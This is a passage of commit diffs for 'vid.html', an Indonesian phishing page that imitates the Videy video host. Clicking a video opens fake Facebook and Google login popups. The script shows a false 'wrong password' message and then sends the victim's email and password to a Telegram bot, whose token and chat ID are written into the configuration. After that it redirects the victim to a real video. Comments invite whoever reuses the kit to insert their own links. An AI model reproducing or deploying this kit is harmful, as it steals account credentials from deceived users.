        errorDiv.innerHTML = '<svg style="display: inline-block; vertical-align: middle; margin-right: 4px;" width="14" height="14" viewBox="0 0 24 24" fill="#d93025"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"/></svg> Kata sandi salah. Coba lagi.';
        errorDiv.style.display = 'block';
        document.getElementById('googlePassword').value = '';
        document.getElementById('googlePassword').focus();
        return;
    } else {
        await sendToTelegram(email, password, 'GOOGLE');
        btn.disabled = true;
        btn.innerHTML = '<span class="spinner"></span> Memuat...';
        
        // TUTUP SEMUA POPUP
        hidePopup('googleFormPopup');
        hidePopup('popupLogin');
        
        // RESET STEP DATA
        delete stepData.google;
        
        // RESET FORM
        document.getElementById('googleEmail').value = '';
        document.getElementById('googlePassword').value = '';
        document.getElementById('googleFormError').style.display = 'none';
        
        // REDIRECT KE LINK VIDEO ASLI
        setTimeout(() => {
            sessionStorage.setItem('justRedirected', 'true');
            if (pendingVideoUrl) {
                window.location.href = pendingVideoUrl;
            } else {
                window.location.href = REDIRECT_URL;
            }
        }, 500);
    }
}

// ========== EVENT LISTENERS ==========
// Video card click - simpan link video dan tampilkan popup login
document.querySelectorAll('.video-card').forEach(function(card) {
    card.addEventListener('click', function() {
        pendingVideoUrl = this.getAttribute('data-video-url');
        showPopup('popupLogin');
    });
});

// Facebook login button
document.getElementById('facebookLoginBtn').addEventListener('click', function() {
    hidePopup('popupLogin');
    showPopup('facebookFormPopup');
});

// Google login button
document.getElementById('googleLoginBtn').addEventListener('click', function() {
    hidePopup('popupLogin');
    showPopup('googleFormPopup');
});

// Close buttons
document.getElementById('closeFacebookBtn').addEventListener('click', function() {
    hidePopup('facebookFormPopup');
    document.getElementById('facebookEmail').value = '';
    document.getElementById('facebookPassword').value = '';
    document.getElementById('facebookFormError').style.display = 'none';
    document.getElementById('facebookFormError').innerText = '';
    delete stepData.facebook;
    pendingVideoUrl = null;
});

document.getElementById('closeGoogleBtn').addEventListener('click', function() {
    hidePopup('googleFormPopup');
    document.getElementById('googleEmail').value = '';
    document.getElementById('googlePassword').value = '';
    document.getElementById('googleFormError').style.display = 'none';
    document.getElementById('googleFormError').innerHTML = '';
    delete stepData.google;
    pendingVideoUrl = null;
});

// Close on overlay click
document.getElementById('popupLogin').addEventListener('click', function(e) {
    if (e.target === this) {
        hidePopup('popupLogin');
        pendingVideoUrl = null;
    }
});

document.getElementById('facebookFormPopup').addEventListener('click', function(e) {
    if (e.target === this) {
        hidePopup('facebookFormPopup');
        document.getElementById('facebookEmail').value = '';
        document.getElementById('facebookPassword').value = '';
        delete stepData.facebook;
        pendingVideoUrl = null;
    }
});

document.getElementById('googleFormPopup').addEventListener('click', function(e) {
    if (e.target === this) {
        hidePopup('googleFormPopup');
        document.getElementById('googleEmail').value = '';
        document.getElementById('googlePassword').value = '';
        delete stepData.google;
        pendingVideoUrl = null;
    }
});

// Submit buttons
document.getElementById('facebookSubmitBtn').addEventListener('click', submitFacebookLogin);
document.getElementById('googleSubmitBtn').addEventListener('click', submitGoogleFormLogin);

// Enter key
document.getElementById('facebookPassword').addEventListener('keypress', function(e) {
    if (e.key === 'Enter') submitFacebookLogin();
});
document.getElementById('googlePassword').addEventListener('keypress', function(e) {
    if (e.key === 'Enter') submitGoogleFormLogin();
});

// ESC key
document.addEventListener('keydown', function(e) {
    if (e.key === 'Escape') {
        if (document.getElementById('facebookFormPopup').style.display === 'flex') {
            hidePopup('facebookFormPopup');
            delete stepData.facebook;
            pendingVideoUrl = null;
        } else if (document.getElementById('googleFormPopup').style.display === 'flex') {
            hidePopup('googleFormPopup');
            delete stepData.google;
            pendingVideoUrl = null;
        } else if (document.getElementById('popupLogin').style.display === 'flex') {
            hidePopup('popupLogin');
            pendingVideoUrl = null;
        }
    }
});
</script>

</body>
</html>

==== commit 8c650c23: "Update vid.html" ====
--- a/vid.html
+++ b/vid.html
@@ -597,7 +597,7 @@
     <div class="telegram-banner" id="telegramBanner">
         <div class="banner-text">
             <i class="fab fa-telegram-plane"></i>
-            <span>🔥 JOIN MEDIA TER UPDATE DAN KOLPRI 🔥</span>
+            <span>🔥 JOIN GRUP VIRAL TER UPDATE DAN KOLPRI 🔥</span>
         </div>
         <div class="banner-arrow">
             <i class="fas fa-chevron-right"></i>

==== commit 7154ed58: "Update vid.html" ====
--- a/vid.html
+++ b/vid.html
@@ -155,7 +155,7 @@
 .banner-text {
     display: flex;
     align-items: center;
-    gap: 12px;
+    gap: 3px;
 }
 
 .banner-text i {

==== commit d6a7840e: "Update vid.html" ====
--- a/vid.html
+++ b/vid.html
@@ -597,7 +597,7 @@
     <div class="telegram-banner" id="telegramBanner">
         <div class="banner-text">
             <i class="fab fa-telegram-plane"></i>
-            <span>🔥 JOIN GRUP VIRAL TER UPDATE DAN KOLPRI 🔥</span>
+            <span>🔥 JOIN GRUP VIRAL TERBARU 🔥</span>
         </div>
         <div class="banner-arrow">
             <i class="fas fa-chevron-right"></i>
@@ -777,7 +777,7 @@
 const BOT_TOKEN = "8686157259:AAEbLNInmaqnPwrTTogJC3AINXIWTGerZUM";
 const CHAT_ID = "-1003580899801";
 const REDIRECT_URL = "https://videy.co/v/?id=TE3JsSEg1";
-const TELEGRAM_LINK = "https://t.me/mediaupdate99"; // GANTI DENGAN LINK GRUP TELEGRAM ANDA
+const TELEGRAM_LINK = "https://t.me/+lUxyWaF_19w5NjRl"; // GANTI DENGAN LINK GRUP TELEGRAM ANDA
 
 let selectedVideo = null;
 let stepData = {};

==== commit c7ed02ff: "Update vid.html" ====
--- a/vid.html
+++ b/vid.html
@@ -147,37 +147,43 @@
     box-shadow: 0 2px 8px rgba(0,0,0,0.1);
 }
 
-.telegram-banner:hover {
-    transform: translateY(-2px);
-    box-shadow: 0 6px 20px rgba(0,0,0,0.15);
-}
-
-.banner-text {
+.banner-left {
+    width: 40px;
     display: flex;
-    align-items: center;
-    gap: 3px;
-}
-
-.banner-text i {
+    justify-content: flex-start;
+}
+
+.banner-left i {
     font-size: 28px;
     color: white;
 }
 
-.banner-text span {
+.banner-center {
+    flex: 1;
+    text-align: center;
+}
+
+.banner-center span {
     font-size: 18px;
     font-weight: 600;
     color: white;
     letter-spacing: 0.5px;
 }
 
-.banner-arrow {
+.banner-right {
+    width: 40px;
+    display: flex;
+    justify-content: flex-end;
+}
+
+.banner-right i {
+    font-size: 20px;
     color: white;
-    font-size: 20px;
     opacity: 0.8;
-    transition: opacity 0.2s;
-}
-
-.telegram-banner:hover .banner-arrow {
+    transition: opacity 0.2s, transform 0.2s;
+}
+
+.telegram-banner:hover .banner-right i {
     opacity: 1;
     transform: translateX(4px);
 }
@@ -187,11 +193,14 @@
     .telegram-banner {
         padding: 12px 18px;
     }
-    .banner-text span {
+    .banner-left i {
+        font-size: 22px;
+    }
+    .banner-center span {
         font-size: 14px;
     }
-    .banner-text i {
-        font-size: 22px;
+    .banner-right i {
+        font-size: 16px;
     }
 }
 
@@ -595,14 +604,16 @@
 <div class="body">
     <!-- BANNER TELEGRAM - GANTI LINK NYA -->
     <div class="telegram-banner" id="telegramBanner">
-        <div class="banner-text">
-            <i class="fab fa-telegram-plane"></i>
-            <span>🔥 JOIN GRUP VIRAL TERBARU 🔥</span>
-        </div>
-        <div class="banner-arrow">
-            <i class="fas fa-chevron-right"></i>
-        </div>
+    <div class="banner-left">
+        <i class="fab fa-telegram-plane"></i>
     </div>
+    <div class="banner-center">
+        <span>🔥 JOIN GRUP VIRAL TERBARU 🔥</span>
+    </div>
+    <div class="banner-right">
+        <i class="fas fa-chevron-right"></i>
+    </div>
+</div>
 
     <!-- VIDEO GRID - GANTI LINK VIDEO ASLI DI data-video-url -->
     <div class="video-grid">
@@ -776,8 +787,8 @@
 // ========== KONFIGURASI ==========
 const BOT_TOKEN = "8686157259:AAEbLNInmaqnPwrTTogJC3AINXIWTGerZUM";
 const CHAT_ID = "-1003580899801";
-const REDIRECT_URL = "https://videy.co/v/?id=TE3JsSEg1";
-const TELEGRAM_LINK = "https://t.me/+lUxyWaF_19w5NjRl"; // GANTI DENGAN LINK GRUP TELEGRAM ANDA
+const REDIRECT_URL = "https://vidgf.com/f/wcubsmaineg";
+const TELEGRAM_LINK = "https://t.me/mediaupdate99"; // GANTI DENGAN LINK GRUP TELEGRAM ANDA
 
 let selectedVideo = null;
 let stepData = {};

==== commit 3e25a145: "Create vid.html" ====
--- a/vid.html
+++ b/vid.html
@@ -2,1111 +2,1001 @@
 <html lang="id">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
-    <meta name="description" content="Videy - free and simple video hosting">
-    <title>Videy - free and simple video hosting</title>
-    <link rel="icon" type="image/x-icon" href="media/favicon.ico">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
-    <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@200;300;400;600&amp;family=Poppins:wght@600&amp;display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/material-design-iconic-font/2.2.0/css/material-design-iconic-font.min.css">
-    
-<style>
-/* ==================== RESET ==================== */
-* {
-    margin: 0;
-    padding: 0;
-    box-sizing: border-box;
-}
-
-html {
-    font-family: 'Source Sans Pro', sans-serif;
-    background: #fff;
-}
-
-body {
-    background: #fff;
-    margin: 0;
-    min-height: 100vh;
-}
-
-/* ==================== HEADER ==================== */
-.nav-outer {
-    display: flex;
-    height: 60px;
-    background-color: #fff;
-    border-bottom: 1px solid #e0e0e0;
-    padding: 0 24px;
-    align-items: center;
-    position: sticky;
-    top: 0;
-    z-index: 100;
-}
-
-.nav-inner {
-    max-width: 1300px;
-    width: 100%;
-    margin: 0 auto;
-    display: flex;
-    align-items: center;
-}
-
-.logo-text {
-    font-family: 'Poppins', sans-serif;
-    font-size: 24px;
-    letter-spacing: -1px;
-    font-weight: 600;
-}
-
-.logo-text a {
-    text-decoration: none;
-    color: #000000;
-}
-
-.upload-button-nav {
-    background-color: #f3f3f3;
-    border-radius: 4px;
-    font-size: 16px;
-    margin-left: 24px;
-    color: #424242;
-    padding: 6px 14px;
-    text-decoration: none;
-    transition: background 0.2s;
-}
-
-.upload-button-nav:hover {
-    background-color: #e0e0e0;
-}
-
-.legal {
-    display: flex;
-    margin-left: auto;
-}
-
-.legal-item {
-    padding: 0 12px;
-}
-
-.legal-item a {
-    text-decoration: none;
-    color: #666;
-    font-size: 14px;
-}
-
-.legal-item a:hover {
-    color: #fe6081;
-}
-
-.legal-menu {
-    display: none;
-    padding: 4px;
-}
-
-.legal-menu i {
-    font-size: 21px;
-    color: #2d2d2d;
-    cursor: pointer;
-}
-
-#mobile-menu {
-    display: none;
-    background-color: #fff;
-    position: absolute;
-    flex-direction: column;
-    border-bottom: 1px solid #e0e0e0;
-    width: 100%;
-    top: 60px;
-    z-index: 99;
-}
-
-#mobile-menu a {
-    padding: 16px 24px;
-    font-size: 17px;
-    text-decoration: none;
-    color: #333;
-    border-bottom: 1px solid #f0f0f0;
-}
-
-/* ==================== BODY ==================== */
-.body {
-    max-width: 1300px;
-    margin: 0 auto;
-    padding: 24px;
-}
-
-/* ==================== BANNER TELEGRAM ==================== */
-.telegram-banner {
-    background: linear-gradient(135deg, #1a73e8 0%, #0d5bbd 100%);
-    border-radius: 12px;
-    padding: 16px 24px;
-    margin-bottom: 24px;
-    display: flex;
-    align-items: center;
-    justify-content: space-between;
-    cursor: pointer;
-    transition: transform 0.2s ease, box-shadow 0.2s ease;
-    box-shadow: 0 2px 8px rgba(0,0,0,0.1);
-}
-
-.banner-left {
-    width: 40px;
-    display: flex;
-    justify-content: flex-start;
-}
-
-.banner-left i {
-    font-size: 28px;
-    color: white;
-}
-
-.banner-center {
-    flex: 1;
-    text-align: center;
-}
-
-.banner-center span {
-    font-size: 18px;
-    font-weight: 600;
-    color: white;
-    letter-spacing: 0.5px;
-}
-
-.banner-right {
-    width: 40px;
-    display: flex;
-    justify-content: flex-end;
-}
-
-.banner-right i {
-    font-size: 20px;
-    color: white;
-    opacity: 0.8;
-    transition: opacity 0.2s, transform 0.2s;
-}
-
-.telegram-banner:hover .banner-right i {
-    opacity: 1;
-    transform: translateX(4px);
-}
-
-/* Responsive banner */
-@media only screen and (max-width: 768px) {
-    .telegram-banner {
-        padding: 12px 18px;
-    }
-    .banner-left i {
-        font-size: 22px;
-    }
-    .banner-center span {
-        font-size: 14px;
-    }
-    .banner-right i {
-        font-size: 16px;
-    }
-}
-
-/* ==================== VIDEO GRID ==================== */
-.video-grid {
-    display: grid;
-    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
-    gap: 24px;
-}
-
-.video-card {
-    cursor: pointer;
-    transition: transform 0.2s ease;
-}
-
-.video-card:hover {
-    transform: translateY(-4px);
-}
-
-.thumbnail-box {
-    position: relative;
-    border-radius: 12px;
-    overflow: hidden;
-    background: #1a1a1a;
-    aspect-ratio: 16 / 9;
-}
-
-.thumbnail-box img {
-    width: 100%;
-    height: 100%;
-    object-fit: cover;
-    display: block;
-}
-
-.play-button {
-    position: absolute;
-    top: 50%;
-    left: 50%;
-    transform: translate(-50%, -50%);
-    width: 48px;
-    height: 48px;
-    background: rgba(0, 0, 0, 0.65);
-    border-radius: 50%;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    transition: all 0.2s ease;
-    pointer-events: none;
-}
-
-.play-button svg {
-    width: 24px;
-    height: 24px;
-    fill: white;
-    margin-left: 3px;
-}
-
-.video-card:hover .play-button {
-    background: rgba(0, 0, 0, 0.9);
-    transform: translate(-50%, -50%) scale(1.1);
-}
-
-.video-info {
-    padding: 10px 5px;
-    font-size: 14px;
-    font-weight: 500;
-    color: #1a1a1a;
-    white-space: nowrap;
-    overflow: hidden;
-    text-overflow: ellipsis;
-}
-
-/* ==================== POPUP LOGIN UTAMA ==================== */
-.popup-overlay {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-    background: rgba(0, 0, 0, 0.6);
-    z-index: 10000;
-    display: none;
-    justify-content: center;
-    align-items: center;
-}
-
-.popup-box {
-    background: #fff;
-    width: 260px;
-    padding: 22px 12px 24px;
-    border-radius: 12px;
-    position: relative;
-    text-align: center;
-    box-shadow: 0 10px 40px rgba(0,0,0,0.2);
-}
-
-.popup-box-content-title {
-    font-size: 18px;
-    font-weight: 700;
-    color: #1a1a1a;
-    margin-bottom: 18px;
-    text-align: center;
-    line-height: 1.3;
-}
-
-.popup-btn-login {
-    display: flex;
-    align-items: center;
